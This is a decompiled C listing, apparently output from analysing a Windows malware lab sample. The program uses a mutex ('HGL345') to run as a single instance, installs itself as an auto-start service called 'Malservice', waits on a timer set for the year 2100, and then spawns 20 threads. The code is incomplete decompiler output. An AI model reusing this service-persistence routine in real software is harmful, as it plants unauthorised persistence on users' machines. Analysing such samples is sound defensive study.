 #include <stdbool.h>
#include <stdint.h>
#include <stdlib.h>
#include <windows.h>

/* -------- Function Prototypes --------- */

void function_401040(void);

/* ------------- Functions -------------- */

// Address range: 0x401040 - 0x40114f
void function_401040(void) {
    // 0x401040
    if (OpenMutexA(0x1f0001, false, "HGL345") != 0) {
        // 0x40105c
        ExitProcess(0);
        // branch -> 0x401064
    }
    // 0x401064
    CreateMutexA(0, false, "HGL345");
    int32_t * hSCManager = OpenSCManagerA(NULL, NULL, 3); // 0x40107a
    GetCurrentProcess();
    char * lpFilename;
    GetModuleFileNameA(NULL, lpFilename, 1000);
    CreateServiceA(hSCManager, "Malservice", "Malservice", 2, 16, 2, 0, lpFilename, NULL, NULL, NULL, NULL, NULL);
    int32_t * lpFileTime;
    bool v1 = SystemTimeToFileTime((int32_t *)2100, lpFileTime); // 0x4010e5
    CreateWaitableTimerA();
    SetWaitableTimer();
    if (WaitForSingleObject((int32_t)v1, -1) == 0) {
        // 0x40111a
        CreateThread(0, 0, (int32_t *)function_401150, NULL, 0, NULL);
        int32_t v2 = 19; // 0x401137
        // branch -> 0x401126
        while (v2 != 0) {
            // 0x401126
            CreateThread(0, 0, (int32_t *)function_401150, NULL, 0, NULL);
            v2--;
            // continue -> 0x401126
        }
        // 0x40113a
        // branch -> 0x40113b
    }
    // 0x40113b
    Sleep(-1);
}